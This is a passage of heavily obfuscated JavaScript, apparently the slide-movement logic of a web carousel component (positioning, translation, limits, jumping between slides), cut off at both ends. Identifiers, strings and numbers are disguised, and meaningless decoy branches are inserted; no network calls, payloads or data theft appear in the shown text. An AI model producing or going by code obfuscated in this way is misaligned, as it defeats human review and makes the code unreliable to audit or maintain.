_0x1aabfc(_0x1a1f06-469,_0xb9423e-293,_0xb9423e,_0x5a11dd-56)}return _0x5e6c26[_0x27b23d(4434,4507,3037,4631)](_0x5121f2,_0x560abb)},laHAw:function(_0x1dcf4b,_0x3826ad){function _0x29e771(_0xcf9bce,_0x1691df,_0x317714,_0x14df2a){return _0x1aabfc(_0xcf9bce-77,_0x1691df-320,_0xcf9bce,_0x317714- -1165)}return _0x5e6c26[_0x29e771(271,-959,335,-1004)](_0x1dcf4b,_0x3826ad)},hnsbM:function(_0x423414,_0x242d74){function _0x3b8933(_0x6010a1,_0x246573,_0x575f3c,_0x28f787){return _0x4a3452(_0x6010a1-331,_0x246573-70,_0x575f3c-20,_0x575f3c)}return _0x5e6c26[_0x3b8933(1778,3685,486,1781)](_0x423414,_0x242d74)},nCDcY:function(_0x58c2c0){function _0x2a674e(_0x25b50e,_0x363918,_0x356592,_0xd81e6d){return _0x4a3452(_0x25b50e- -688,_0x363918-364,_0x356592-399,_0x363918)}return _0x5e6c26[_0x2a674e(130,1058,962,-435)](_0x58c2c0)},BLWIp:function(_0x55636e,_0x4d2474){return _0x55636e(_0x4d2474)},nSqcD:_0x4a3452(1774,-46,3015,2451),dyKtt:_0x5e6c26[_0x1aabfc(1284,2991,2815,1333)],xcWtc:function(_0x81f232,_0x186660){function _0x2486f6(_0x21e29e,_0x1f9c23,_0x35b101,_0xfa4d18){return _0x4a3452(_0xfa4d18- -915,_0x1f9c23-409,_0x35b101-166,_0x1f9c23)}return _0x5e6c26[_0x2486f6(2350,1733,1461,2498)](_0x81f232,_0x186660)},pHsKS:"BqRKY",kNyMt:function(_0x2fefd2,_0x28f50a){return _0x2fefd2(_0x28f50a)},dRIZR:function(_0x2e1972,_0x484654){function _0x5846fa(_0x40a8bf,_0x197df7,_0x51156f,_0xa49d89){return _0x4a3452(_0xa49d89-241,_0x197df7-438,_0x51156f-36,_0x197df7)}return _0x5e6c26[_0x5846fa(2154,2606,3508,3640)](_0x2e1972,_0x484654)},pOxHP:function(_0x214d6d,_0x21d1ae){return _0x5e6c26.HBigo(_0x214d6d,_0x21d1ae)},zSkPH:_0x1aabfc(3117,2765,2021,1123),mKmDa:_0x5e6c26[_0x4a3452(3237,3339,4123,1721)],wPAEW:function(_0x4745d2,_0x397b2a){function _0x42275d(_0x17a728,_0x5789ab,_0xd8d677,_0x16301a){return _0x4a3452(_0xd8d677-120,_0x5789ab-273,_0xd8d677-49,_0x17a728)}return _0x5e6c26[_0x42275d(1642,3709,2418,4362)](_0x4745d2,_0x397b2a)},dpnZg:_0x5e6c26[_0x4a3452(2395,2372,3303,683)],hukft:_0x5e6c26[_0x4a3452(2702,4080,3343,1259)],tuGyQ:function(_0x5b2d39,_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0){return _0x5b2d39(_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0)},LkSSI:function(_0x1aa8f2){return _0x5e6c26.hOGVF(_0x1aa8f2)}},_0x3f3f82,_0x5515f2=_0x37d20e(_0x5698dd),_0x244897=_0x5515f2.on,_0x2cf9b0=_0x5515f2[_0x4a3452(2738,1729,2664,4272)],_0x3db580=_0x5698dd[_0x1aabfc(2653,1153,3033,1938)][_0x4a3452(4369,4674,3366,6018)],_0x30fd83=_0x5698dd[_0x4a3452(1625,559,2068,1539)],_0x2a0a81=_0x25005a[_0x1aabfc(2737,4662,3821,2913)],_0x2b6d8a=_0x2a0a81.slideSize,_0x43a773=_0x2a0a81[_0x1aabfc(3174,4895,4797,4779)],_0xd2ca80=_0x2a0a81.totalSize,_0x259937=_0x2a0a81[_0x4a3452(2970,4269,2987,3233)],_0xbe6209=_0x2a0a81[_0x1aabfc(763,2340,334,1167)],_0x3c04af=_0x25005a[_0x4a3452(1676,889,248,3386)],_0x440f6e=_0x3c04af[_0x4a3452(3040,2738,3877,4425)];function _0x4a3452(_0x1d75f8,_0x174a2f,_0x14df3d,_0x5d957c){return _0x4b0756(_0x1d75f8-1120,_0x5d957c,_0x14df3d-339,_0x5d957c-498)}var _0x205354=_0x3c04af[_0x4a3452(4193,3636,4240,2479)],_0x5d7bc1=_0x25005a.Elements,_0x25d0d1=_0x5d7bc1.list,_0x2faa84=_0x5d7bc1[_0x1aabfc(1084,3318,720,2642)];function _0x1aabfc(_0x1817e5,_0x4f961e,_0x3f9b73,_0x16ffc2){return _0x4b0756(_0x16ffc2-1433,_0x3f9b73,_0x3f9b73-195,_0x16ffc2-285)}var _0x153814=0;function _0x11cd8c(){function _0x3ceed6(_0x4f9f3c,_0x466cbf,_0x4c97af,_0x2ed163){return _0x4a3452(_0x4c97af- -342,_0x466cbf-206,_0x4c97af-441,_0x4f9f3c)}function _0x47fc4e(_0x553e0a,_0x25cf26,_0x264bd1,_0x3dfddc){return _0x4a3452(_0x553e0a- -1227,_0x25cf26-18,_0x264bd1-37,_0x3dfddc)}if(_0x5e6c26[_0x47fc4e(-258,1100,119,-1607)]!==_0x47fc4e(-194,-380,-792,-870))return _0x153814;var _0x7eaf1a=_0xa4dea9(_0x35faf5);_0x33403c[_0x3ceed6(2772,3765,3034,1855)](_0x7eaf1a,_0x2612b3.CHjrB,_0x24188b),_0x48a726[_0x3ceed6(937,2752,2890,1677)]([_0x144865,_0x7eaf1a])}function _0x59da24(){function _0xa33b49(_0x6de484,_0xc0f4ad,_0x1d74a6,_0x1f66fc){return _0x1aabfc(_0x6de484-55,_0xc0f4ad-448,_0xc0f4ad,_0x1d74a6- -1439)}var _0x51a2bd={hqRcM:function(_0x209d63){return _0x2612b3.MZmjx(_0x209d63)}};function _0x5b2415(_0x2bb242,_0xf1af59,_0x3e1397,_0x579442){return _0x4a3452(_0x2bb242- -692,_0xf1af59-236,_0x3e1397-211,_0x3e1397)}_0x2612b3[_0xa33b49(2968,3124,1626,568)](_0x5b2415(3469,2038,2451,3070),_0x2612b3.DWnDv)?(_0x2612b3.rkWbf(_0x39b3e7,_0x380a44),_0x1cc46e[_0xa33b49(1197,1834,-143,308)](_0x47ea9f,_0x1aa2e7,_0x99a090,_0x1e9369)):!_0x25005a[_0x5b2415(3865,2494,4107,3797)][_0xa33b49(-336,-353,604,2166)]()&&(_0x5b2415(867,2637,-351,986)!==_0x5b2415(879,161,2920,1534)?(_0x25005a[_0x5b2415(3366,5307,1668,3047)][_0xa33b49(2596,1575,2907,2559)](),_0x2612b3[_0x5b2415(20,1937,-1884,389)](_0x35fff0,_0x5698dd[_0xa33b49(3517,4639,2916,1064)]),_0x25005a[_0xa33b49(-1387,2343,481,-828)][_0xa33b49(2519,1559,2433,1921)]()):(_0x229a74[_0x5b2415(3397,4470,4293,5412)](!_0xb07e34["resetProgr"+_0x5b2415(1519,434,2089,-388)]),_0x25118c=_0x11450a=_0x5f3251=!1,_0x51a2bd[_0xa33b49(2115,1731,1099,917)](_0x3fcb73),_0x34f193(_0x19fcb9)))}function _0x35fff0(_0xa53c2f){function _0x13eba9(_0x368896,_0x1d82b7,_0x2c624f,_0x273f2c){return _0x1aabfc(_0x368896-444,_0x1d82b7-258,_0x368896,_0x1d82b7- -488)}var _0x256064={};_0x256064[_0x509499(1457,1817,-1106,406)]=_0x2612b3[_0x509499(560,2334,1199,1888)],_0x256064[_0x509499(3560,3828,3060,4023)]=_0x2612b3.lCTFY;var _0x4fe990=_0x256064;function _0x509499(_0x5846ec,_0x4fdc15,_0x44de3e,_0x310f77){return _0x1aabfc(_0x5846ec-247,_0x4fdc15-395,_0x4fdc15,_0x310f77- -935)}_0x2612b3[_0x509499(546,1268,3900,2236)](_0x13eba9(3335,4490,3969,5646),_0x2612b3[_0x509499(2035,2555,2644,1294)])?_0x2612b3[_0x13eba9(5271,3886,4338,4524)](_0x1928cc,_0x2612b3[_0x13eba9(662,2432,2636,2416)](_0x2528d7,_0xa53c2f,!0)):(_0x2fec8d.querySelectorAll(_0x4fe990[_0x13eba9(1763,853,2127,-771)]).forEach(_0x4fa9fe=>{function _0x51a688(_0x335bbe,_0x3ba1e4,_0xe9def8,_0x303f74){return _0x13eba9(_0x335bbe,_0xe9def8-600,_0xe9def8-492,_0x303f74-117)}function _0xb7e508(_0x13fc7b,_0x320327,_0x97178a,_0x570a18){return _0x13eba9(_0x570a18,_0x97178a- -241,_0x97178a-180,_0x570a18-154)}_0x4fa9fe["removeAttr"+_0x51a688(2560,3493,2426,4207)](_0xb7e508(5506,4733,3831,5328))}),this.details[_0x13eba9(1575,923,-1072,373)+"te"](_0x4fe990[_0x13eba9(2907,4470,3497,6091)],""))}function _0x1928cc(_0x139d20,_0x199934){function _0x44adc8(_0x10d7de,_0x2c9ac4,_0x19f640,_0x1be867){return _0x4a3452(_0x1be867-12,_0x2c9ac4-95,_0x19f640-86,_0x19f640)}var _0x29f784={Bjftb:function(_0x4e3ccb,_0x5af5e7){return _0x4e3ccb(_0x5af5e7)},ifuko:function(_0x343d0c,_0x4e287d){function _0x23c818(_0xc9857b,_0x1723e9,_0x14176d,_0x4cf4a9){return _0x1d57(_0xc9857b- -826,_0x1723e9)}return _0x2612b3[_0x23c818(1603,2767,1129,1090)](_0x343d0c,_0x4e287d)},PYxAo:_0x2612b3[_0x44adc8(3548,2336,3421,3338)],sOuja:_0x2612b3[_0x1faa95(4356,2586,3289,2995)],dXMPb:function(_0x37394e,_0x2c3665){function _0x28e1b2(_0x4507b2,_0x43201d,_0x2333cd,_0x3f3f48){return _0x44adc8(_0x4507b2-8,_0x43201d-455,_0x2333cd,_0x43201d-525)}return _0x2612b3[_0x28e1b2(1023,2136,4068,3836)](_0x37394e,_0x2c3665)},bPMww:_0x2612b3[_0x44adc8(1086,1695,679,789)],NXgyS:function(_0x1a720e,_0x48f427,_0x305f92){return _0x1a720e(_0x48f427,_0x305f92)}};function _0x1faa95(_0x411d59,_0x13a246,_0x2e165d,_0xe46840){return _0x1aabfc(_0x411d59-73,_0x13a246-29,_0x13a246,_0xe46840-248)}if(_0x2612b3[_0x1faa95(2773,1412,4540,3313)](_0x44adc8(908,235,3315,1941),_0x2612b3[_0x44adc8(4299,4390,3056,4757)])){if(!_0x5698dd.is(_0x36274e)){_0x129fdd.paddingCalc&&_0x2612b3.HYZgR(_0x129fdd[_0x1faa95(1910,4638,4768,3587)],_0x2612b3[_0x1faa95(3498,2113,2111,3082)])&&!_0x30fd83.is(1041*4+-1*-7271+-11429)&&(_0x153814=_0x2612b3[_0x44adc8(1603,3225,1575,2318)](_0x139d20,_0x129fdd[_0x44adc8(3355,4078,2870,2810)][_0x44adc8(5325,5493,3368,4763)]*-1)?0:_0x2612b3[_0x44adc8(2921,2778,2666,3833)](_0x2612b3[_0x1faa95(649,616,1859,1801)](_0x2612b3.JduUg(_0x2612b3[_0x44adc8(5199,3366,5380,3665)](_0xbe6209),_0x139d20),_0x129fdd[_0x1faa95(3308,4559,2008,3359)][_0x44adc8(5458,6131,4010,4763)]),_0x2612b3[_0x44adc8(2176,4493,5212,3665)](_0x2b6d8a))?_0x129fdd[_0x1faa95(1570,1624,2910,3359)].right:_0x129fdd[_0x1faa95(1409,4838,2305,3359)][_0x1faa95(6658,5598,3555,5312)]/2);var _0x6e742=_0x199934?_0x139d20:function(_0x1ac9b6){function _0x35e51b(_0x32b478,_0x38320e,_0x39a540,_0x5ccf0d){return _0x44adc8(_0x32b478-103,_0x38320e-361,_0x32b478,_0x38320e- -1179)}var _0x3e0f89={wqKjT:function(_0xe0a015,_0x50aa29){return _0x29f784.Bjftb(_0xe0a015,_0x50aa29)}};function _0x408d72(_0x53f664,_0x2918da,_0x1a6562,_0x5601fa){return _0x44adc8(_0x53f664-143,_0x2918da-121,_0x5601fa,_0x1a6562- -316)}if(_0x29f784.ifuko(_0x29f784[_0x35e51b(28,744,-1279,1991)],_0x29f784[_0x408d72(2715,686,1167,1943)])){if(_0x5698dd.is(_0x288fec)){var _0x56bbd5=_0x29f784[_0x35e51b(5002,3206,4369,2738)](_0x498132,_0x1ac9b6),_0x319dbb=_0x29f784[_0x408d72(3041,1805,2683,4447)](_0x56bbd5,_0x25005a.Controller[_0x408d72(3885,1676,2247,244)]());(_0x56bbd5<-6737*1+-2460+-541*-17||_0x319dbb)&&(_0x29f784.ifuko(_0x29f784[_0x35e51b(-755,807,2275,345)],"QbdNl")?_0x1ac9b6=_0x29f784[_0x35e51b(2434,1966,468,210)](_0x2aa9ee,_0x1ac9b6,_0x319dbb):_0x233739[_0x408d72(5009,5095,4333,3285)+"ault"]())}return _0x1ac9b6}else _0x3e0f89[_0x35e51b(-195,620,2497,1928)](_0x49bfb2,_0x3e0f89[_0x408d72(-500,417,1483,1238)](_0x298026,_0x54b8d9)[_0x408d72(4746,2837,3032,4113)](function(_0x2bce4e){function _0x3c6b84(_0x2bb9ca,_0x14551d,_0x41c028,_0x162e3e){return _0x408d72(_0x2bb9ca-201,_0x14551d-0,_0x162e3e- -399,_0x2bb9ca)}return _0x2bce4e[_0x3c6b84(-1892,463,1287,117)]})),_0x3e0f89[_0x408d72(3107,1804,1483,377)](_0x519131,_0x4bf28d)}(_0x139d20);if(_0x3be8d4(_0x25d0d1,_0x2612b3[_0x1faa95(3555,3422,4240,3143)],_0x44adc8(4075,2912,2923,4399)+_0x2612b3[_0x1faa95(139,705,587,1273)](_0x440f6e,"X")+"("+_0x2612b3.JduUg(_0x6e742,_0x153814)+_0x1faa95(6106,5183,5906,4939)),_0x2612b3.dTFDT(_0x139d20,_0x6e742)){if(_0x2612b3[_0x1faa95(3689,5517,5721,4790)](_0x2612b3[_0x1faa95(4773,6041,5784,4247)],_0x2612b3[_0x1faa95(4077,3197,3985,4247)]))return _0x272b92;_0x2612b3[_0x44adc8(948,3643,1689,2542)](_0x2cf9b0,"sh")}}}else _0x2612b3[_0x1faa95(2629,3310,4164,2751)](_0x4ca83f,_0x2984f8[_0x1faa95(2234,361,437,2098)+_0x1faa95(3752,3345,1352,2586)],_0x182489[_0x1faa95(1106,970,3338,2808)+_0x44adc8(1942,1457,1310,1753)](_0x1faa95(2698,4418,1521,2384))),_0x446c42[_0x1faa95(1693,3133,66,2098)+"tSibling"]["removeEven"+_0x1faa95(3503,5082,6446,5267)](_0x2612b3[_0x1faa95(2707,2076,2817,3800)],_0x50d271)}function _0x2aa9ee(_0x1cb4a6,_0x39dafa){function _0x3e9097(_0x1d7b1d,_0x1ad81a,_0x457a14,_0xc88ca2){return _0x1aabfc(_0x1d7b1d-282,_0x1ad81a-30,_0x457a14,_0x1d7b1d- -1388)}function _0x1d8d8f(_0x13ff34,_0xa7b484,_0x23b138,_0x2d4c48){return _0x1aabfc(_0x13ff34-402,_0xa7b484-58,_0x23b138,_0x2d4c48- -208)}if(_0x2612b3.HYZgR(_0x2612b3[_0x3e9097(3157,5163,1904,4418)],_0x2612b3[_0x1d8d8f(2513,6351,2608,4337)])){var _0x504427=_0x1cb4a6-_0x2612b3[_0x3e9097(2986,2644,1454,2450)](_0x19d72,_0x39dafa),_0x2852b3=_0x2612b3[_0x1d8d8f(4094,6192,3589,4158)](_0xbe6209);return _0x2612b3.tEKQU(_0x1cb4a6,_0x2612b3.rkWbf(_0x205354,_0x2612b3[_0x3e9097(2477,1729,1913,2066)](_0x2852b3,_0x2612b3[_0x3e9097(1533,3221,1050,1768)](_0x3e3d4d,_0x2612b3[_0x1d8d8f(3428,3519,4031,2444)](_0x2612b3[_0x3e9097(2521,1197,1910,2214)](_0x4d253a,_0x504427),_0x2852b3))||-5*906+-7226+3*3919))*(_0x39dafa?1:-(-2*-3881+-575+-7186)))}else _0x373828[-7425+-19*-391]()}function _0x492aa8(){function _0x3fa0e6(_0x42eb75,_0x3cce15,_0xd48975,_0x5230dc){return _0x1aabfc(_0x42eb75-485,_0x3cce15-380,_0x5230dc,_0xd48975- -806)}function _0x19e6ad(_0x21499f,_0x505245,_0x3f54fe,_0x5f3bed){return _0x1aabfc(_0x21499f-193,_0x505245-105,_0x3f54fe,_0x505245- -970)}var _0x12f25c={JBldT:function(_0x5effe3,_0x7498dc,_0x7cb707){function _0x5dc2a2(_0x4c4f1c,_0x4544d7,_0x4941bd,_0x1ce2df){return _0x1d57(_0x4544d7-639,_0x1ce2df)}return _0x2612b3[_0x5dc2a2(3437,2923,4389,4898)](_0x5effe3,_0x7498dc,_0x7cb707)}};_0x2612b3[_0x19e6ad(1468,2095,257,1869)](_0x2612b3.TLkxZ,_0x19e6ad(4415,3875,2380,4072))?_0x12f25c[_0x3fa0e6(4617,2285,4114,2177)](_0x5c74ca,_0x2510fe,!0):(_0x2612b3.hvfxF(_0x1928cc,_0x2612b3[_0x3fa0e6(3975,4252,3560,2218)](_0x469096),!0),_0x3f3f82[_0x19e6ad(2013,3376,3687,2634)]())}function _0x498132(_0x2846ac){function _0x4bdf36(_0x1d961a,_0x1b8b2e,_0x5987ea,_0x150a28){return _0x1aabfc(_0x1d961a-37,_0x1b8b2e-0,_0x150a28,_0x1b8b2e-346)}function _0x266356(_0x2f7fcb,_0x32b676,_0x261065,_0x4ee42e){return _0x4a3452(_0x4ee42e- -689,_0x32b676-470,_0x261065-291,_0x2f7fcb)}if(_0x2612b3[_0x266356(3341,2407,333,2169)](_0x2612b3[_0x266356(4682,3280,1867,3575)],_0x2612b3[_0x266356(-527,2184,-591,990)]))return _0x47b246(_0x188fca)?_0x49a935(_0x4e1474.slide,_0x351f90):_0x3017d5(_0x2612b3[_0x266356(-1398,-1099,2044,472)](_0x236d72,_0x38ecac),_0x16dd9f[_0x266356(2374,4877,3899,3353)]);for(var _0x13cc6b=_0x25005a[_0x4bdf36(1034,2266,349,308)][_0x266356(4101,1683,2791,2562)](),_0x57866b=-5458+2*2729,_0x585517=1/0,_0x330c6f=6888+-8*-758+-3238*4;_0x2612b3.CTjSb(_0x330c6f,_0x13cc6b[_0x266356(362,1710,378,1205)]);_0x330c6f++)if(_0x2612b3.dTFDT(_0x2612b3[_0x266356(1471,3209,2905,2024)],_0x2612b3[_0x266356(3933,2968,2792,2024)]))_0x1d1631[_0x4c9a90]=_0x292c09({},_0x2612b3.VUcvB(_0x24504a,_0xf7207d[_0x53c404])?_0x30ded2[_0x3b2e50]:{},_0x24c0fa);else{var _0x115371=_0x13cc6b[_0x330c6f][_0x266356(4618,4532,2342,3353)],_0x5d8479=_0x2612b3[_0x266356(-363,-1589,948,23)](_0x4d253a,_0x2612b3[_0x4bdf36(2982,1899,1195,1465)](_0x2528d7(_0x115371,!0),_0x2846ac));if(_0x2612b3[_0x266356(3189,2586,4897,3132)](_0x5d8479,_0x585517))_0x585517=_0x5d8479,_0x57866b=_0x115371;else break}return _0x57866b}function _0x2528d7(_0x2d76ff,_0x2a942b){var _0x48d388={sngOA:function(_0x5dee2d,_0x4a78c0){return _0x5dee2d(_0x4a78c0)},QvVPB:function(_0x2ce6ae,_0x467adc){function _0x108a9d(_0x5a255c,_0x38cbff,_0x18447,_0x47899b){return _0x1d57(_0x38cbff- -225,_0x47899b)}return _0x2612b3[_0x108a9d(1854,3157,4798,4299)](_0x2ce6ae,_0x467adc)},JcjBK:function(_0x40ac81,_0x185fc0){function _0x589c52(_0x4c20d5,_0xa7f558,_0x5af4a2,_0x2ba2ff){return _0x1d57(_0x5af4a2-718,_0xa7f558)}return _0x2612b3[_0x589c52(4081,1536,3003,4801)](_0x40ac81,_0x185fc0)},xQAYu:function(_0x38043c,_0x26f013){function _0x5d5b3c(_0x1c3727,_0x23c252,_0x248240,_0x1a114a){return _0x1d57(_0x1a114a- -317,_0x1c3727)}return _0x2612b3[_0x5d5b3c(-79,1258,-242,521)](_0x38043c,_0x26f013)},OSJAH:function(_0x532c63){function _0x3652d8(_0x5381c5,_0xf44f29,_0xc015ca,_0x5e1d8c){return _0x1d57(_0xc015ca-598,_0xf44f29)}return _0x2612b3[_0x3652d8(5593,5957,4328,2751)](_0x532c63)}},_0x326e98,_0x1e9261;function _0x3c651f(_0x18f0f5,_0xa79ff5,_0x42e54,_0x2940f5){return _0x1aabfc(_0x18f0f5-263,_0xa79ff5-228,_0x18f0f5,_0x42e54- -1015)}var _0xad0f1;function _0x296a8b(_0x2fa32d,_0x4fa36e,_0x4fe3df,_0x9b5370){return _0x4a3452(_0x4fa36e- -938,_0x4fa36e-84,_0x4fe3df-109,_0x9b5370)}var _0x40438c=_0x2612b3[_0x296a8b(3907,3672,3032,5215)](_0x205354,_0x2612b3[_0x296a8b(11,302,1705,-1668)](_0x2612b3[_0x3c651f(-866,317,562,2300)](_0xd2ca80,_0x2612b3[_0x3c651f(-1401,2365,538,-1260)](_0x2d76ff,1*-8377+1*-4047+12425)),(_0x326e98=_0x2d76ff,_0x1e9261=_0x129fdd[_0x3c651f(2018,2017,2825,2898)],_0x1e9261===_0x296a8b(1889,2227,2618,4249)?_0x2612b3.hnsbM(_0x2612b3.tEKQU(_0x2612b3[_0x296a8b(2604,3684,5638,1974)](_0x259937),_0x2b6d8a(_0x326e98,!0)),-6999+1*7001):_0x2612b3[_0x296a8b(3261,2614,2046,1753)](+_0x1e9261,_0x2612b3[_0x296a8b(1976,1818,214,1497)](_0x2b6d8a,_0x326e98))||9440+1*6637+-16077)));if(_0x2a942b)if(_0x2612b3[_0x296a8b(3172,1920,1671,283)](_0x2612b3[_0x3c651f(2569,3833,3047,4637)],_0x2612b3[_0x3c651f(4114,3567,2490,3084)]))_0x25dc15[_0x3c651f(2636,1864,2719,2850)+_0x3c651f(2516,2220,3993,2437)](_0x43b196,_0x549cae,_0x3690fb);else return _0xad0f1=_0x40438c,_0x129fdd[_0x296a8b(-812,842,-813,5)]&&_0x5698dd.is(_0x1e3428)&&(_0x2612b3[_0x3c651f(3907,1282,2224,2890)](_0x2612b3[_0x3c651f(1066,-1433,467,2467)],_0x296a8b(1962,2355,4281,2196))?_0xad0f1=_0x43b199(_0xad0f1,-749*-7+-6138+895,_0x2612b3[_0x296a8b(-317,613,-915,770)](_0x205354,_0x2612b3.dRIZR(_0x2612b3[_0x296a8b(2536,745,485,-334)](_0xbe6209,!0),_0x259937()))):_0x38779a.classList[_0x3c651f(3515,1505,2579,1192)](_0x2612b3.CLxry)),_0xad0f1;else if(_0x2612b3.dTFDT(_0x2612b3[_0x3c651f(594,1033,1862,77)],_0x2612b3.zSkPH)){var _0x21c0d7=_0x48d388.sngOA(_0x1b0587,_0x48d388[_0x296a8b(-1330,371,-354,-623)](_0x9eb378,0));return _0x21c0d7?_0x48d388[_0x3c651f(2119,756,2266,2659)](_0x3c149b,_0x21c0d7[_0x3c651f(-1847,1074,118,1569)])[_0x48d388[_0x3c651f(926,1867,676,216)](_0x195418,_0x3c651f(1005,295,2282,4274))]+(_0x4d1f50?265+-2051*2+3837:_0x48d388.OSJAH(_0x5f1b9c)):15420+-3855*4}else return _0x40438c}function _0x469096(){var _0x30bb38={};function _0x486e40(_0x11cf85,_0xf4f073,_0x3ea8ba,_0x3d7243){return _0x1aabfc(_0x11cf85-275,_0xf4f073-62,_0xf4f073,_0x11cf85- -998)}function _0x3981d4(_0xec73e1,_0x23892e,_0x55e7c0,_0xd5bec3){return _0x1aabfc(_0xec73e1-3,_0x23892e-135,_0xd5bec3,_0x55e7c0- -620)}_0x30bb38[_0x3981d4(229,220,1224,-391)]=_0x5e6c26.KsuNn;var _0x3dca03=_0x30bb38;if(_0x5e6c26[_0x486e40(1455,1572,-374,1769)](_0x5e6c26[_0x3981d4(2532,-506,1323,1002)],_0x5e6c26[_0x486e40(360,-358,599,2163)])){var _0x5b0f71=_0x5e6c26[_0x486e40(1634,3035,-87,2410)](_0x440f6e,_0x5e6c26[_0x486e40(2405,2270,758,3734)]);return _0x5e6c26[_0x3981d4(1103,1252,2430,2861)](_0x5e6c26[_0x486e40(688,-117,1106,1743)](_0x5e6c26[_0x486e40(2617,987,712,4583)](_0x433599,_0x25d0d1)[_0x5b0f71],_0x5e6c26.bDvLI(_0x433599,_0x2faa84)[_0x5b0f71])+_0x5e6c26[_0x3981d4(2613,3390,4005,3272)](_0x205354,_0x43a773(!1)),_0x153814)}else this.prevButton["removeAttr"+_0x486e40(1316,999,446,2965)](_0x3dca03.YnBUW)}function _0x19d72(_0xafaa1e){var _0x3070c8={};function _0x233cab(_0x2f71fa,_0x3d7973,_0x1d73e4,_0xd04267){return _0x1aabfc(_0x2f71fa-437,_0x3d7973-343,_0x1d73e4,_0x3d7973- -539)}_0x3070c8.zoZBu=_0x2612b3.mKmDa;var _0xa71261=_0x3070c8;function _0x56d29e(_0x4a2baa,_0x4c6521,_0x43c50f,_0xf3871c){return _0x4a3452(_0x43c50f-3,_0x4c6521-355,_0x43c50f-299,_0xf3871c)}if(_0x2612b3[_0x56d29e(160,532,1595,1780)](_0x2612b3.dpnZg,"XthMh"))return _0x2528d7(_0xafaa1e?_0x25005a[_0x233cab(4513,4331,4108,6135)][_0x233cab(3620,2325,4057,3958)]():3063+1*-2311+-752,!!_0x129fdd[_0x233cab(857,1554,2648,1900)]);this[_0x233cab(2357,2803,4745,4342)+_0x56d29e(4412,6163,4234,5123)](new _0x55134e(_0xa71261[_0x56d29e(1965,4998,3877,4151)],{detail:{currentPage:this.currentPage,currentElement:this["sliderItem"+_0x233cab(4138,2575,712,2417)][this.currentPage-(-2*1263+5834+-3307)]}}))}return{mount:function(){_0x3f3f82=_0x25005a[_0x4be563(762,1766,360,2614)];function _0x4be563(_0x2d7d23,_0x1309bc,_0x1bcc80,_0x5d4092){return _0x4a3452(_0x1309bc- -901,_0x1309bc-259,_0x1bcc80-0,_0x1bcc80)}_0x2612b3.hvfxF(_0x244897,[_0x52061f,_0x5c58a2,_0x4f7ceb,_0x211a30],_0x59da24)},move:function(_0x50575c,_0x16d911,_0x3c170f,_0x183742){function _0x444bb4(_0x344448,_0x5778e0,_0x2d9b72,_0x180418){return _0x1aabfc(_0x344448-213,_0x5778e0-3,_0x180418,_0x344448- -1441)}function _0x20cb16(_0x168573,_0x261cdb,_0x5d7f49,_0x1d7dad){return _0x1aabfc(_0x168573-109,_0x261cdb-441,_0x1d7dad,_0x168573- -563)}if(_0x5e6c26[_0x444bb4(731,81,-408,735)](_0x5e6c26.frlZM,_0x5e6c26[_0x20cb16(662,796,-398,2043)])){var _0x543a2f,_0x327a19;_0x5e6c26[_0x444bb4(2831,3640,4505,4190)](_0x50575c,_0x16d911)&&(_0x543a2f=_0x5e6c26[_0x444bb4(3626,1757,2644,3716)](_0x50575c,_0x3c170f),_0x327a19=_0x5e6c26.rFVfr(_0x205354,_0x5e6c26.fessQ(_0x2aa9ee,_0x5e6c26[_0x20cb16(757,2417,-602,1913)](_0x469096),_0x543a2f)),_0x543a2f?_0x5e6c26.dhdrV(_0x327a19,668*-1+-4040+4708):_0x327a19<=_0x25d0d1[_0x440f6e(_0x444bb4(2851,2054,939,2321)+"h")]-_0x5e6c26[_0x20cb16(1706,1207,1376,24)](_0x433599,_0x2faa84)[_0x5e6c26[_0x20cb16(3052,3154,2436,2436)](_0x440f6e,_0x20cb16(2734,1613,3348,4505))])&&(_0x5e6c26[_0x444bb4(3505,4258,5077,5241)](_0x5e6c26[_0x20cb16(3594,3623,5108,2994)],_0x5e6c26[_0x20cb16(3594,5425,3811,5251)])?_0x19ba1f=-15094+-15184*-1:(_0x5e6c26[_0x444bb4(-310,-197,-297,-2143)](_0x492aa8),_0x1928cc(_0x5e6c26[_0x444bb4(2771,3650,3767,4415)](_0x2aa9ee,_0x5e6c26[_0x20cb16(893,2912,-368,-109)](_0x469096),_0x50575c>_0x3c170f),!0))),_0x3db580(3815*1+1594+-5405),_0x5e6c26.ghmwY(_0x2cf9b0,_0x56feeb,_0x16d911,_0x3c170f,_0x50575c),_0x3f3f82[_0x20cb16(3839,3065,3753,3596)](_0x16d911,function(){function _0x330c62(_0x51ebad,_0x5a8b3a,_0x54ae9d,_0x571649){return _0x20cb16(_0x54ae9d- -962,_0x5a8b3a-270,_0x54ae9d-142,_0x51ebad)}function _0x20d4d2(_0x5799f7,_0x26c0b2,_0x2a5d88,_0x186ecc){return _0x444bb4(_0x5799f7- -163,_0x26c0b2-89,_0x2a5d88-192,_0x2a5d88)}if(_0x2612b3[_0x330c62(1720,2878,1540,3380)]("XevXC",_0x2612b3[_0x330c62(-169,-171,1246,716)]))_0x2612b3[_0x20d4d2(1239,1655,2568,1237)](_0x3db580,-5615+3*1189+2051*1),_0x2612b3[_0x20d4d2(1348,24,-203,1618)](_0x2cf9b0,_0x752d4a,_0x16d911,_0x3c170f,_0x50575c),_0x183742&&_0x2612b3[_0x20d4d2(716,286,1752,868)](_0x183742);else return[_0x1934a8]})}else _0x2ed1f1.insertBefore(_0xfe56bd,_0x5a67b6)},jump:_0x35fff0,translate:_0x1928cc,shift:_0x2aa9ee,cancel:_0x492aa8,toIndex:_0x498132,toPosition:_0x2528d7,getPosition:_0x469096,getLimit:_0x19d72,exceededLimit:function(_0x13aa8b,_0x4d3db0){_0x4d3db0=_0x5e6c26[_0x3f013a(265,904,-1093,1560)](_0x139af0,_0x4d3db0)?_0x5e6c26[_0x3edf78(2524,2148,2059,941)](_0x469096):_0x4d3db0;var _0x5bbf78=_0x5e6c26[_0x3edf78(5182,2409,3002,3188)](_0x13aa8b,!0)&&_0x5e6c26.fHkSr(_0x5e6c26[_0x3f013a(213,518,2403,-311)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3f013a(1811,1406,576,1810)](_0x205354,_0x5e6c26[_0x3f013a(-4,421,103,-1051)](_0x19d72,!1)));function _0x3edf78(_0x615a54,_0x1380e4,_0x399929,_0x4e6886){return _0x4a3452(_0x4e6886- -544,_0x1380e4-490,_0x399929-310,_0x615a54)}var 